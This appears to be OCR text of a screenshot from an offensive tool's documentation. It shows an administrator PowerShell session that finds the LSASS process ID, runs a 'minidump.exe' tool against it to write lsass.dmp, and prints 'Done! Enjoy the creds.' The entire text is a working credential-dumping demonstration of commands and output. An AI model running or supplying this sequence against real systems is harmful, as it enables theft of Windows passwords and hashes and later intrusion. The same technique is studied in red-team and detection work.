 Administrator: Windows PowerS
Windows Terminal can be set as the default terminal application in your settings. Open Settings
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\user> cd .\Desktop\
PS C:\Users\user\Desktop> tasklist | findstr lsass
lsass.exe                      768 Services                   0     18,564 K
PS C:\Users\user\Desktop> .\minidump.exe 768 lsass.dmp
OS Version: 10.0.22000
Done! Enjoy the creds. (lsass.dmp)
PS C:\Users\user\Desktop> dir .\lsass.dmp
    Directory: C:\Users\user\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         1/15/2022   8:54 AM       71904772 lsass.dmp
PS C:\Users\user\Desktop>